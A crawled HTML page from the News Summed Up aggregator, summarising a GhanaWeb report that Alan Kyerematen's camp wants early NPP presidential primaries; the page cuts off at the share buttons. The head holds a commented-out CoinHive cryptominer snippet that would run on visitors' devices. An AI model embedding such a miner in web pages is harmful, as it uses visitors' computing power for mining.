

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/NPP-Presidential-Primaries-Alan%E2%80%99s-camp-wants-early-congress-aocx1e
body_size: 18144
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="pdX1tu70EA20SclqRnLX7T5hZOf5jQWdoMvkiEMj" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="In an interview with the Ghana News Agency, Mr Yaw Buaben Asamoa, Spokesperson for Mr Kyerematen&rsquo;s Campaign, said the Camp would prefer the presidenti..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/aocx1e" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress" />
    <meta property="og:image"              content="https://cdn.ghanaweb.com/imagelib/pics/333/33377875.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress">
    <meta name="twitter:description" content="In an interview with the Ghana News Agency, Mr Yaw Buaben Asamoa, Spokesperson for Mr Kyerematen&rsquo;s Campaign, said the Camp would prefer the presidential primaries to be held in either August or September this year.
The NPP is yet to announce a date for its presidential and parliamentary primaries.
Mr Kyerematen, who has been working towards becoming President since 207, resigned as Minister of Trade and Industry last month to pursue his presidential ambition.
In that address, Mr Kyerematen said the country required a new plan to build a self-reliant economy to avoid going back to the International Monetary Fund in future.
&ldquo;Everywhere we have been, there is the feeling that Mr Kyerematen is the right man in the right place for the right job,&rdquo; he said.">
    <meta name="twitter:image" content="https://cdn.ghanaweb.com/imagelib/pics/333/33377875.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>NPP Presidential Primaries: Alan’s camp wants early congress - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/NPP-Presidential-Primaries-Alan%E2%80%99s-camp-wants-early-congress-aocx1e">
                                           <img class="card-img imgsize" src="https://cdn.ghanaweb.com/imagelib/pics/333/33377875.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/NPP-Presidential-Primaries-Alan%E2%80%99s-camp-wants-early-congress-aocx1e">
                                                           <h1 class="card-title cardtitle"> NPP Presidential Primaries: Alan&rsquo;s camp wants early congress</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-02-19/>
                                                           <meta itemprop="dateModified" content=2023-02-19/>
                                                             <p><small>February 19, 2023 08:23 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/One-dead-in-Anyaa-Market-accident-rhzb6q" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/890/89009069.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="One dead in Anyaa Market accident" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/One-dead-in-Anyaa-Market-accident-rhzb6q" >One dead in Anyaa Market accident</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/One-dead-in-Anyaa-Market-accident-2017255">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-14" />
                                           <meta itemprop="dateModified" content="2026-01-14" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/University-of-Ghana-disputes-GTEC-approved-fees-narb66" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/185/18518537.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="University of Ghana disputes GTEC-approved fees" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/University-of-Ghana-disputes-GTEC-approved-fees-narb66" >University of Ghana disputes GTEC-approved fees</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/University-of-Ghana-disputes-GTEC-approved-fees-2017246">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-14" />
                                           <meta itemprop="dateModified" content="2026-01-14" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/DVLA-goes-global-with-licensing-services-in-USA-Germany-other-countries-zu6npt" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/528/52894842.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="DVLA goes global with licensing services in USA, Germany, other countries" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/DVLA-goes-global-with-licensing-services-in-USA-Germany-other-countries-zu6npt" >DVLA goes global with licensing services in USA, Germany, other countries</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/business/DVLA-goes-global-with-licensing-services-in-USA-Germany-other-countries-2017195">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-14" />
                                           <meta itemprop="dateModified" content="2026-01-14" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Malik-Basintale-addresses-death-and-stroke-rumours-20j3cv" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://cdn.ghanaweb.com/imagelib/pics/548/54875683.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Malik Basintale addresses death and stroke rumours" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Malik-Basintale-addresses-death-and-stroke-rumours-20j3cv" >Malik Basintale addresses death and stroke rumours</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Basintale-addresses-death-and-stroke-rumours-2017209">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="GhanaWeb"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="GhanaWeb"/>
                                           <meta itemprop="datePublished" content="2026-01-14" />
                                           <meta itemprop="dateModified" content="2026-01-14" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/NPP-Presidential-Primaries-Alan-s-camp-wants-early-congress-1716956"  itemprop="url" >
                <img class="card-img-top" src="https://cdn.ghanaweb.com/imagelib/pics/333/33377875.jpg" alt="NPP Presidential Primaries: Alan&rsquo;s camp wants early congress" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/NPP-Presidential-Primaries-Alan-s-camp-wants-early-congress-1716956">
                    <h1 class="card-title" style="color:#000000;">NPP Presidential Primaries: Alan&rsquo;s camp wants early congress</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    In an interview with the Ghana News Agency, Mr Yaw Buaben Asamoa, Spokesperson for Mr Kyerematen’s Campaign, said the Camp would prefer the presidential primaries to be held in either August or September this year.
The NPP is yet to announce a date for its presidential and parliamentary primaries.
Mr Kyerematen, who has been working towards becoming President since 207, resigned as Minister of Trade and Industry last month to pursue his presidential ambition.
In that address, Mr Kyerematen said the country required a new plan to build a self-reliant economy to avoid going back to the International Monetary Fund in future.
“Everywhere we have been, there is the feeling that Mr Kyerematen is the right man in the right place for the right job,” he said.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/NPP-Presidential-Primaries-Alan-s-camp-wants-early-congress-1716956" >GhanaWeb </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-02-19/>
                    <meta itemprop="dateModified" content=2023-02-19/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">February 19, 2023 08:23 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/NPP-Presidential-Primaries-Alan-s-camp-wants-early-congress-1716956"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=GhanaWeb>
                    <meta itemprop="author" content=GhanaWeb/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
